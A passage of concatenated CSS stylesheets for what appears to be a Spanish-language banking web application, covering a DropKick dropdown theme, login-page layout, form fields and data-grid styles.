.OBTermConditionsSubNumbers{
    width:90px;
    text-align:center;
    vertical-align:baseline;
}

.OBTermConditionsTitle{
    text-align:center; 
    font-size:20px!important;
    padding-top: 20px;
}

.OBTermConditionsText550 {
    width:550px;
    padding-bottom: 8px;
}

.OBTermConditionsText510 {
    width:510px;
    padding-bottom: 6px;
}
</file>
<file: css/dropeandola.css>
/**
 * Default DropKick theme
 *
 * Feel free to edit the default theme
 * or even add your own.
 *
 * See the readme for themeing help
 *
 */

.permisos_esquemas.chash_history .dxgvControl .dkddl_container
{
	/*font-family: 'Freight Sans Book' , Arial, sans-serif;*/
	font-size: 12px;
	font-weight: bold;
    width: 45px;	
	 float: right;	 
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_container:focus
{
	outline: 0;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_container a
{
	cursor: pointer;
	text-decoration: none;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle
{
	background-image: url(images/menu_icon.png);
	background-repeat: no-repeat;
	color: #333;
	padding: 7px 7px 7px 10px;
	text-indent: -9999px;
	position: relative;
	width:15px;
	margin-top:10px;
	margin-bottom: -10px;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle_close
{
	background-image: url(images/menu_icon.png);	
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle_open
{
	background-image: url(images/menu_icon_over.png);	
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_container.dkddl_open .dkddl_toggle
{
	background-image: url(images/menu_icon_over.png);	
}


/* Applied whenever the dropdown is open */
.permisos_esquemas.chash_history .dxgvControl .dkddl_open
{
	background-image: url(images/menu_icon.png);
	background-repeat:  no-repeat;
    z-index:10000;	
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_open .permisos_esquemas.chash_history .dxgvControl .dkddl_toggle
{
	color: #ccc;
}

/* The outer container of the options */
.permisos_esquemas.chash_history .dxgvControl .dkddl_options.div
{
	background: transparent!important; /* Removes transparent background on iOS5+ scroll */
	bottom: 20px;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options
{
	background: transparent !important; /* Removes transparent background on iOS5+ scroll */
	top: -27px !important;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options.ych-2items-top
{
	top: -67px !important;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options a
{
	background-color: #00AEF0;
	border-bottom: 1px solid #FFFFFF;
	color: #FFFFFF;
	/*font-family: 'Freight Sans Book';*/
	font-size:14px;
	font-weight: normal;
	padding: 10px;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options a:hover, .permisos_esquemas.chash_history .dxgvControl .dkddl_options .permisos_esquemas.chash_history .dxgvControl .dkddl_option_current a
{
	background-color: #264E72;
	border-bottom-color: #FFFFFF;
	color: #FFFFFF;
	text-decoration: none;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options li:last-child a
{
	border-bottom: none;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled
{
	cursor: default;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled a
{
	color: #aaa;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled:hover, .permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled:hover a
{
	cursor: default;
	background-color: #fff;
	border-bottom-color: #999;
	text-shadow: none;
}

/* Inner container for options, this is what makes the scrollbar possible. */
.permisos_esquemas.chash_history .dxgvControl .dkddl_options_inner
{
	background-color: #fdf1f2;
}

/******  End Theme ******/
/***** Critical to the continued enjoyment of working dropdowns ******/
.permisos_esquemas.chash_history .dxgvControl .dkddl_container a
{
	outline: 0;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle
{
	display: -moz-inline-stack;
	display: inline-block; *display:inline;
    position:relative;
    zoom:1;}

.permisos_esquemas.chash_history .dxgvControl .dkddl_open
{
	position: relative;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_open .permisos_esquemas.chash_history .dxgvControl .dkddl_options
{
	display: block;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_open .permisos_esquemas.chash_history .dxgvControl .dkddl_label
{
	color: inherit;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_options
{
	margin-top: -1px;
	position: absolute;
	right: 0;
	width: 100%;
	bottom: 10px !important;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options a, .permisos_esquemas.chash_history .dxgvControl .dkddl_options a:link, .permisos_esquemas.chash_history .dxgvControl .dkddl_options a:visited
{
	display: block;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_options_inner
{
	list-style: none outside none;
	margin-left: -100px;
	overflow: auto;
	padding-left: 0;
	position: relative;
	width: 230px;
	margin-top: 0px;
	margin-bottom: 10px;
    border-radius: 0;
    border: 0;
}
.permisos_esquemas.chash_history .dxgvControl .dk_toggle_open {
    background-image: url(images/menu_icon_over.png);
}
/* Hides only dropkick <select> instances */
.permisos_esquemas.chash_history .dxgvControl .dkddl_container select
{
	position: absolute;
	top: -99999em;
	visibility: hidden;
}

/*  nativeMobile override */
.permisos_esquemas.chash_history .dxgvControl .dkddl_mobile
{
	position: relative;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_mobile select
{
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	visibility: visible;
	opacity: 0;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}


/**
 * Default DropKick theme
 *
 * Feel free to edit the default theme
 * or even add your own.
 *
 * See the readme for themeing help
 *
 */
div#dkddl_container_ctl00_MainHolder_ddlDocumentType.dkddl_container.dkddl_theme_default.ic-control-select
{
    width:610px;
}

div.dkddl_container.dkddl_theme_default.ic-control-select
{
    width:100%;    
}

div.dkddl_options
{
    left:0px;
    width:100%;
}

a.dkddl_toggle.dkddl_label
{
    width:90%;
    height:40px;
    text-overflow: ellipsis; 
}

.dkddl_container {
  
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
 }
.dkddl_container:focus {
    outline: 0;
}
.dkddl_container a {
    cursor: pointer;
    text-decoration: none; 
    padding-left:20px;
}

.dkddl_toggle {
  color: #626266;
  padding: 7px 45px 7px 10px;
  padding-right:0px; 
  position: relative;
}
.dkddl_toggle:hover, .dkddl_toggle:focus {
    border-color: #8c8c8c; 
    text-decoration:none;
}
.dkddl_toggle:after {
    position: absolute;
    top: 45%;
    right: 10px;
    content: '';
}

.dkddl_open {
  z-index: 10;
}

.dkddl_options {
  background: #fefefe;
  box-shadow: rgba(0, 0, 0, 0.2) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0 2px 8px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0 2px 8px;
  border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
}

.dkddl_options a {
    background-color: #fff;
    color:#000000;
    font-weight: normal;
    font-size:14px;
    padding: 8px 15px; 
    padding: 8px 15px\9;
}

.dkddl_options a:hover,
.dkddl_options:focus,
.dkddl_options .dkddl_option_current a {
    background-color: #0084c7;
    border-bottom-color: #004c72;
    color: #fff !important;
    text-decoration: none;
}
.dkddl_options li:last-child a {
    border-bottom: none;
}
.dkddl_options .disabled {
    cursor: default;
    background-color: #EFEFEF !important;
    border-bottom: 1px solid #D8D7D7;
    border-top: 1px solid #D8D7D7;
} 
.dkddl_options .disabled a {
    color: #aaa;
    background-color: #EFEFEF;
}

.dkddl_options .disabled:hover, .dkddl_options .disabled:hover a
.dkddl_options .disabled:focus, .dkddl_options .disabled:focus a {
    cursor: default;
    background-color: #fff;
    border-bottom-color: #999;
    text-shadow: none;
}
      
.dkddl_options_inner {
  max-height: 250px;
  border: 1px solid #8c8c8e;
  border-bottom-width: 2px;
  border-bottom-color: #999;
  color: #666!important;
  border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
}
  

.dkddl_container {
  display: none;
  float: left;
}
.dkddl_container a {
    outline: 0;
}

.dkddl_toggle {
  display: -moz-inline-stack;
  display: inline-block;
  *display: inline;
  position: relative;
  zoom: 1;
}

.dkddl_open {
  position: relative;
}

.dkddl_open .dkddl_options {
    display: block;
}

.dkddl_open .dkddl_label {
  	width:90%;
    color: inherit;
}

.dkddl_options {
  display: none;
  margin-top: -1px;
  position: absolute;
  right: 0;
  width: 100%;
}

.dkddl_options a,
.dkddl_options a:link,
.dkddl_options a:visited {
    display: block;
}

.dkddl_options_inner {
  overflow: auto;
  position: relative;
  -webkit-overflow-scrolling: touch; 
}

.dkddl_options_inner a{
    color:#666666;
}

.dkddl_container select {
  position: absolute;
  top: -100em;
  left:-100em;
  visibility: hidden;
}

.dkddl_mobile {
  position: relative;
}

.dkddl_mobile select {
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    visibility: visible;
    opacity: 0;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

.MessageCell.required-field.pick-date-custom .select-ddl-small .dkddl_container .dkddl_toggle.dkddl_label{
    height: 20px;
    width: 48px !important;
}

.permisos_esquemas.chash_history .dxgvControl .BeneficiaryGridMultiPaymentServices .dkddl_options {
    top: -108px !important;
}

.BeneficiaryGridMultiPaymentServices .dkddl_options_inner li:first-child {
    display: none;
}
</file>
<file: css/locot3x.css>
body{margin-left: 0px;margin-top: 0px; margin-right: 0px;margin-bottom: 0px;overflow:hidden; background-color:#004d61;}
form{margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}


A.ic-banner-link{font-family:'Open Sans';font-size: 11px;font-weight: normal; color:#00812f;/*color: #B20000;*/text-decoration: none;}
A.ic-banner-link:hover{color:#00812f;/*color: #B20000;*/text-decoration: underline;}
.ic-banner-link2{font-size: 11px;font-weight: normal;color:#00812f;/*color: #B20000;*/text-decoration: underline;cursor: pointer;}

a {font-family:'Open Sans', sans-serif;font-size: 14px;font-weight: normal;/*color:#004D61*/}

.ic-content{background-position: 50% top;background-image: url(images/img-content-bkg-top.jpg);background-repeat: repeat-x;height: 100%;}
.ic-content-center{background-position: 50% bottom;background-image: url(images/img-content-bkg-bottom.jpg);background-repeat: repeat-x;height: 100%;}
.ic-content-footer{vertical-align: top;height: 5px;}
.ic-log-column-center-reg{border-right: #d3d3d3 1px solid;padding-right: 10px;padding-left: 10px;padding-bottom: 15px;vertical-align: top;border-left: #d3d3d3 1px solid;padding-top: 15px;background-color: #ffffff;}
.ic-content-footer-copyright{font-family:'Open Sans', Arial, sans-serif;font-size: 10px;color: #878787;padding-left: 14px;padding-top: 14px;vertical-align: top;width: 145px;height: 40px;}
.ic-content-footer-dottedline{background-image: url(images/img-footer-dottedline.gif);background-repeat: repeat-x;background-position: 0px 0px;height: 5px;}
 
.ic-content-footer-client{background-repeat: no-repeat;font-family: 'Open Sans', Arial, sans-serif;font-size: 10px;color: #878787;vertical-align: top;width: 140px;height: 40px;}
.ic-content-left{background-position: 0px 0px;background-image: url(images/log-img-aux-left-top.gif);vertical-align: bottom;width: 9px;background-repeat: no-repeat;}
.ic-content-right{background-position: 0px 0px;background-image: url(images/log-img-aux-right-top.gif);vertical-align: bottom;width: 9px;background-repeat: no-repeat;}
.ic-content-space-top{padding-right: 25px;padding-left: 135px;padding-bottom: 5px;vertical-align: top;padding-top: 20px;}
.ic-content-space-padding{padding-right: 1px;padding-left: 1px;padding-bottom: 1px;vertical-align: top;padding-top: 1px;}
.ic-header-logo-content{background-image: url(images/img-logo.gif);background-color: #E6E6E6; background-repeat: repeat-x;height: 67px;/*width: 202px;*/width: 270px;}

.ic-header-toolbar-content{/* background-image: url(images/img-header-bkg-toolbar.gif);*/background-image: url(images/img-header-bkg-total.gif);background-repeat: repeat-x;
    /*padding-top: 14px;*/padding-top:6px;height: 67px;width: 190px;background-color: #E6E6E6;}
.ic-header-center{height: 67px;}
.ic-header-center-top{background-image: url(images/img-header-bkg-center-top.gif);/*background-repeat: repeat-y;*/background-repeat:no-repeat;/*background-position: 100%;*/background-position:left;height: 42px;/* background-color:#0e742a;*/    /*background-color: #E6E6E6;*/}

.ic-header-center-bottom{background-image: url(images/img-header-bkg-center-bottom.gif);/*background-repeat: repeat-x;*/background-repeat:no-repeat;height: 25px;text-align: right;/* background-color:#0e742a;*/  background-position:left;/*background-color: #E6E6E6;*/}
.ic-header-date{font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 9px;/*color: #333333;*/color:#ffffff;text-align: right;padding-right:10px;}

.ic-log-column-center{border-right: #d3d3d3 1px solid;padding-right: 10px;padding-left: 10px;padding-bottom: 15px;vertical-align: top;border-left: #d3d3d3 1px solid;width: 455px;padding-top: 15px;background-color: #ffffff;}

.ic-log-column-left{border-right: #ffffff 1px solid;padding-bottom: 14px;vertical-align: top;width: 117px;padding-top: 14px;background-color: #e6e6e6;text-align: center;}
.ic-log-column-right{padding-bottom: 14px;vertical-align: top;border-left: #ffffff 1px solid;width: 117px;padding-top: 14px;background-color: #e6e6e6;}
.ic-log-form{height: 299px;}
.ic-log-form-bottom{border-bottom: #d3d3d3 1px solid;height: 3px;background-color: #ffffff;}
.ic-log-form-bottom-left{background-image: url(images/img-log-form-bottom-left.gif);width: 3px;background-repeat: no-repeat;height: 3px; }
.ic-log-form-bottom-right{background-image: url(images/img-log-form-bottom-right.gif);width: 3px;background-repeat: no-repeat;height: 3px;}

.ic-log-form-field{border-right: #6b6b6b 1px solid;border-top: #6b6b6b 1px solid;background-image: url(images/log-bkg-field.gif);border-left: #6b6b6b 1px solid;width: 140px;border-bottom: #6b6b6b 1px solid;background-repeat: no-repeat;height: 19px;}
.ic-log-form-space-button{background-position: center 0px;background-image: url(images/img-log-dotted.gif);vertical-align: middle;background-repeat: no-repeat;height: 40px;}
.ic-log-form-space-button2{background-position: center 0px;background-image: url(images/img-log-dotted.gif);vertical-align: middle;background-repeat: no-repeat;height: 20px;}

.ic-log-form-tittle{height: 26px;}
.ic-log-form-tittle-center{padding-left: 4px;font-weight: bold;font-size: 9px;background-image: url(images/img-log-form-tittle-center.gif);color: #ffffff;background-repeat: repeat-x;font-family:'Open Sans', Verdana, Arial, sans-serif;height: 23px;}

.ic-log-form-tittle-left{background-image: url(images/img-log-form-tittle-left.gif);width: 16px;background-repeat: no-repeat;height: 23px;}
.ic-log-form-tittle-right{background-image: url(images/img-log-form-tittle-right.gif);width: 16px;background-repeat: no-repeat;height: 23px;}

.ic-log-form-top{border-right: #d3d3d3 1px solid;border-top: #d3d3d3 1px solid;vertical-align: top;border-left: #d3d3d3 1px solid;border-bottom: #d3d3d3 1px solid;background-color: #ffffff;}

.ic-log-form-footer{height: 3px;}
.ic-log-language{padding-right: 10px;width: 80px;}
.ic-log-language-eng{background-position: 5px 2px;padding-left: 18px;background-image: url(images/img-flag-eng.gif);width: 33px;background-repeat: no-repeat;}
.ic-log-language-eng A{font-size: 10px;color: #9f0101;font-family:'Open Sans', Verdana, Arial, sans-serif;text-decoration: none;vertical-align: top;}

.ic-log-language-esp{background-position: 5px 2px;padding-left: 18px;background-image: url(images/img-flag-esp.gif);width: 46px;background-repeat: no-repeat;}
.ic-log-language-esp A{font-size: 10px;color: #9f0101;font-family:'Open Sans', Verdana, Arial, sans-serif;text-decoration: none;vertical-align: top;}
.ic-log-language-seprator{background-position: 0px 2px; background-image: url(images/img-flag-separator.gif); width: 1px;background-repeat: no-repeat;}

.ic-log-information-important{text-align: center;color: Black;font-family: 'Open Sans', Verdana, Arial, Sans-Serif;font-weight: bold;font-size: 10px;}
.ic-log-message{padding-right: 10px;background-position: 10px 2px;padding-left: 30px;font-size: 9px;background-image: url(images/img-info.gif);padding-bottom: 6px;color: #666666;padding-top: 3px;background-repeat: no-repeat;font-family:'Open Sans', Verdana, Arial, sans-serif;}

.ic-log-message-link{font-size: 10px;color: #666666;font-family:'Open Sans', Verdana, Arial, sans-serif;}

.ic-log-message-important{border-right: #c9c9c9 1px dotted;padding-right: 20px;border-top: #c9c9c9 1px dotted;padding-left: 20px;font-size: 10px;padding-bottom: 5px;border-left: #c9c9c9 1px dotted;color: #666666;padding-top: 5px;border-bottom: #c9c9c9 1px dotted;font-family: 'Open Sans', Verdana, Arial, sans-serif;}
.ic-log-message-title-header{font-size: 9px;font-weight: bold;color: Black;font-family: 'Open Sans', Verdana, Arial, sans-serif;}
.ic-log-message-important-space{padding-right: 5px;padding-left: 5px;}
.ic-log-panel-bottom{background-image: url(images/log-panel-bottom.gif);background-repeat: repeat-x;height: 6px;}
.ic-log-panel-bottom-left{background-position: 100% 100%;background-image: url(images/log-panel-bottom-left.gif);width: 6px;background-repeat: no-repeat;height: 6px;}
.ic-log-panel-bottom-right{background-image: url(images/log-panel-bottom-right.gif);width: 6px;background-repeat: no-repeat;height: 6px;}
.ic-log-panel-left{background-position: 100% 100%;background-image: url(images/log-panel-left.gif);width: 6px;background-repeat: repeat-y;}
.ic-log-panel-right{background-image: url(images/log-panel-right.gif);width: 6px;background-repeat: repeat-y;}
.ic-log-panel-top{background-image: url(images/log-panel-top.gif);background-repeat: repeat-x;height: 6px;}
.ic-log-panel-top-left{background-position: 100% 100%;background-image: url(images/log-panel-top-left.gif);width: 6px;background-repeat: no-repeat;height: 6px;}
.ic-log-panel-top-right{background-image: url(images/log-panel-top-right.gif);width: 6px;background-repeat: no-repeat;height: 6px;}
.ic-log-right-space-image{background-image: url(images/bot-log-background.gif);background-repeat: no-repeat;background-position: 0px 0px;width: 89px;vertical-align: top;height: 94px;}
.ic-log-right-button-link{text-align: left;height: 10px;padding-left: 20px;}

.ic-log-right-button-link A{font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-weight: bold;color: #9E0101;font-size: 9px;text-decoration: none;padding-bottom: 4px;}
.ic-log-right-button-link A:hover{color: #9E0101;font-size: 9px;text-decoration: underline;}
.ic-log-tittle{padding-left: 16px;font-weight: bold;font-size: 12px;/*color: #9f0101;*/color:#00812f;font-family: 'Open Sans', Verdana, Arial, sans-serif;vertical-align: top;}
.ic-log-title-login{font-weight: bold;font-size: 10px;color: #9f0101;font-family:'Open Sans', Verdana, Arial, sans-serif;vertical-align: middle;}
.ic-login-header{height: 67px;background-image: url(images/img-header-bkg-total.gif);background-repeat: repeat-x;}
.ic_image-selector{padding-left:35px;}
a.ic-button{background-position: 0px 0px;display:table-cell;vertical-align: middle;/*display: block;*/background-color:#00AEF0 ;font-size: 14px; 
            width:285px; width:285px\9;/*width: 100%;*/color:#FFF;/* color: #b20000;*//*padding: 4px 0px;*/font-family: 'Open Sans', Arial, sans-serif;text-align: center;  text-decoration: none;/*text-transform:uppercase*/}

.ic-log-language-eng A:hover{text-decoration: underline;}
.ic-log-language-esp A:hover{text-decoration: underline;}
a.ic-button:hover{ font-size: 14px; /*width:285px;*//*width: 100%;*/color:#FFFFFF;/*color:#00812f;*//*color: #b20000;*//*padding: 4px 0px;*/font-family: 'Open Sans', Arial, sans-serif;text-align: center;text-decoration: none;/*text-transform:uppercase*/}
.ic-bot-keyboard{font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #000000;text-align: center;vertical-align: middle;background-image: url(images/img-bot-key-bkg.gif);background-repeat: no-repeat;background-color: #E4E4E4;width: 23px;height: 23px;text-decoration: none;}

.ic-bot-keyboard a{font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #000000;text-decoration: none;display: block;width: 100%;height: 100%;padding-top: 4px;}
.ic-bot-keyboard a:hover{font-size: 12px;color: #B20000;text-decoration: none;}
.ic-bot-keyboard a:active{font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #B20000;text-decoration: none;font-weight: bold;}
.ic-bot-key-clear{font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 10px;color: #000000;text-align: left;vertical-align: middle;background-image: url(images/img-bot-key-back-bkg.gif);background-repeat: no-repeat;background-color: #E4E4E4;width: 71px;height: 24px;text-decoration: none;}

.ic-bot-key-clear a{color: #000000;text-decoration: none;display: block;width: 100%;height: 100%;padding-top: 4px;padding-left: 28px;}
.ic-bot-key-clear a:hover{font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 10px;color: #B20000;text-decoration: none;}
.ic-bot-key-clear a:active{font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 10px;color: #B20000;text-decoration: none;font-weight: bold;}

.ic-log-text-error{font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 10px;font-weight: bold;color: #FF0000;text-decoration: none;background-image: url(images/ic_icon_error.gif);background-repeat: no-repeat;background-position: 65px 0px;padding-left: 80px;}
.ic-grid-link{font-size: 9px;text-align: right;padding-right: 10px;/*color: #B20000;*/color:#00812f;text-decoration: none;}

.ic-form-label{padding-right: 4px;font-size: 11px;vertical-align: middle;width: 100px;color: #666666;font-family:'Open Sans', Verdana, Arial, sans-serif;height: 30px;text-align: right;}

.ic-form-data{font-size: 10px;font-family: 'Open Sans', Verdana, Arial, sans-serif;padding-top: 5px;vertical-align: top;text-align: left;border-bottom: 1px solid #DFDFDF;color: #000000;}
.ic-log-form-label{font-size: 11px;font-family: 'Open Sans', Verdana, Arial, sans-serif;padding-right: 4px;vertical-align: middle;width: 160px;color: #666666;height: 30px;text-align: right;}
.ic-log-form-data{font-size: 10px;font-family: 'Open Sans', Verdana, Arial, sans-serif;padding-left: 10px;vertical-align: middle;width: 240px;height: 30px;text-align: left;}

.ic-customerAttention-data{font-size: 11px;font-family: 'Open Sans', Verdana, Arial, sans-serif;color: #000000;}
.ic-customerAttention-title{font-size: 11px;font-family: 'Open Sans',Verdana, Arial, sans-serif;color: #000000;font-weight: bold;}
.ic-form-data-required{font-size: 10px;padding-left: 10px;padding-right: 10px;background-position: 0px 7px;vertical-align: top;text-align: left;background-image: url(images/ic_img-data-required.gif);padding-bottom: 4px;padding-top: 5px;background-repeat: no-repeat;font-family:'Open Sans', Verdana, Arial, sans-serif;background-color: #ffffff;color: #000000;}
.ic-form-data-no-required{font-size: 10px;padding-left: 10px;padding-right: 10px;background-position: 0px 7px;vertical-align: top;text-align: left;padding-bottom: 4px;padding-top: 5px;background-repeat: no-repeat;font-family: 'Open Sans', Verdana, Arial, sans-serif;background-color: #ffffff;color: #000000;}
.ic-form-data-right{font-size: 10px;font-family: 'Open Sans', Verdana, Arial, sans-serif;padding-top: 5px;vertical-align: top;text-align: right;border-bottom: 1px solid #DFDFDF;color: #000000;}
.ic-form-data-no-border{font-size: 10px;font-family:'Open Sans', Verdana, Arial, sans-serif;padding-top: 5px;vertical-align: top;text-align: left;color: #000000;}

.ic-form-row{background-color: white;} 

.ic-error-message{color: #FF0000;font-size: 11px;font-family:'Open Sans', Verdana, Arial, sans-serif;} 

 
.wiz-tit{font-size: 11px;font-family: 'Open Sans', Verdana, Arial, sans-serif;font-weight: bold;}
.ic-button-navigation-large{display: inline;background-image: url(images/ic-button-01-large.gif);background-position: 0px 0px;background-repeat: no-repeat;text-align: center;text-decoration: none;font-family: 'Open Sans', Verdana, Arial, sans-serif;font-weight: bold;font-size: 10px;color: #B20000;padding-bottom: 1px;padding-top: 3px;width: 120px;height: 20px;}
.ic-welcome{font-size: 12px;font-family:'Open Sans', Verdana, Arial, sans-serif;color: #666666;text-align: justify;}

table.floatingHeader{padding: 0px;background-color: White;color: Black;}
div.dimming{background-color: #ffffff;position: absolute;z-index: 10000;visibility: hidden;}

.ic-wiz-form-data{padding-right: 10px;padding-left: 10px;font-size: 10px;padding-bottom: 4px;vertical-align: top;padding-top: 5px;background-repeat: no-repeat;font-family: 'Open Sans', Verdana, Arial, sans-serif;background-color: #ffffff;text-align: left;color: #000000;}
.ic-control-text { 
    border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: none/*#D8D7D7 1px solid*/;
    font-size: 14px;
    font-family: 'Open Sans', Verdana, Arial, sans-serif;
    /*width: 104%;*/    
    width: 100% /*265px*/;  
    /*height: 50px;*/    
    height: 46px;    
    /*height: 39px\9;*/
    line-height: 42px\9;
    /*height: 25px\9;*/
    background-color: #F0F0F0;
    /*margin-left: 20px;*//*margin-left:3px;*/ text-indent:15px;
    /*margin-top:15px\9;*/
    color:#333;
    /*padding: 15px 0;*/
    
}
.ic-grid-border{border:none;}
.ic-grid{border: none;}
.ic-grid-title-row{color: #333333;}

.ic-grid-title-cell{padding-right: 2px;padding-left: 4px;font-weight: bold;font-size: 18px; /*color: #333333;*/color: #264E72; /*padding-top: 5px;*/background-repeat: repeat-x;font-family: 'Open Sans', Verdana, Arial, sans-serif;height: 22px;}
.ic-grid-title-cell-left{background-image: url(images/img-grid-title-left.gif);width: 18px;background-repeat: no-repeat;height: 22px;}
.ic-gridB-title-cell{background-image: url(images/ic-bullet-tittlegrid2.gif);background-repeat: no-repeat;background-position: 8px 10px;background-color: #DADADA;padding-right: 2px;padding-left: 20px;font-weight: bold;font-size: 10px;color: #333333;padding-top: 5px;font-family: 'Open Sans', Verdana, Arial, sans-serif;height: 22px;border-top: 1px solid #CDCDCD;}
.ic-gridB-title-cell-left{background-color: #DADADA;border-top: 1px solid #CDCDCD;width: 10px;height: 22px;}
.ic-gridB-title-cell-right{width: 21px;height: 18px;}
.ic-grid-header-row{background-color: #F4F4F4;}
.ic-grid-header-cell{padding-left: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;}
.ic-grid-header-cell-bot{padding-left: 4px;padding-bottom: 2px;padding-top: 3px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;width: 18px;height: 22px;}
.ic-grid-header-cell-bot-notop{padding-left: 4px;padding-bottom: 2px;padding-top: 3px;border-bottom: 1px solid #CFCFCF;width: 18px;height: 22px;}

.ic-grid-header-cell-text-center{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-text{padding-left: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: left;}
.ic-grid-header-cell-text-notop{padding-left: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: left;}
.ic-grid-header-cell-text-compact{padding-left: 4px;padding-bottom: 2px;padding-top: 0px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 16px;text-align: left;}
.ic-grid-header-cell-number{padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: right;}
.ic-grid-header-cell-number-notop{padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: right;}
.ic-grid-header-cell-number-compact{padding-right: 4px;padding-bottom: 2px;padding-top: 0px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 16px;text-align: right;}
.ic-grid-header-cell-date{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-date-notop{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-code{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-boolean{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}

.ic-grid-header-cell-boolean-notop{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
a.ic-grid-header-cell-link{font-family: 'Open Sans', Verdana, Arial, sans-serif;color: #B20000;font-size: 10px;font-weight: normal;text-decoration: none;}
a.ic-grid-header-cell-link:hover{text-decoration: underline;}
a.ic-grid-header-cell-link-arrange-up{background-image: url(images/ico-arrow-up.gif);background-repeat: no-repeat;background-position: 5px right;padding-right: 12px;font-family: 'Open Sans', Verdana, Arial, sans-serif;color: #B20000;font-size: 10px;font-weight: normal;text-decoration: none;}
a.ic-grid-header-cell-link-arrange-up:hover{text-decoration: underline;}
a.ic-grid-header-cell-link-arrange-down{background-image: url(images/ico-arrow-down.gif);background-repeat: no-repeat;background-position: 100% 5px;padding-right: 12px;font-family:'Open Sans', Verdana, Arial, sans-serif;color: #B20000;font-size: 10px;font-weight: normal;text-decoration: none;}
a.ic-grid-header-cell-link-arrange-down:hover{text-decoration: underline;}
.ic-grid-item-row{background-color: #ffffff;}
.ic-grid-alternateitem-row{background-color: #F7F7F7;}
.ic-grid-item-cell{padding-left: 4px;padding-top: 6px;vertical-align: top;height: 22px;}
.ic-grid-item-cell-bot{padding-left: 4px;padding-right: 4px;padding-top: 7px;vertical-align: top;width: 10px;height: 22px;}
.ic-grid-item-cell-radio{padding-left: 4px;padding-top: 3px;vertical-align: top;width: 10px;height: 22px;}
.ic-grid-item-cell-combo{padding-right: 4px;padding-top: 2px;padding-bottom: 2px;text-align: right;height: 22px;}
.ic-grid-item-cell-text{padding-left: 4px;padding-top: 6px;vertical-align: top;text-align: left;height: 22px;}
.ic-grid-item-cell-text-compact{padding-left: 4px;padding-top: 0px;vertical-align: top;text-align: left;height: 16px;}
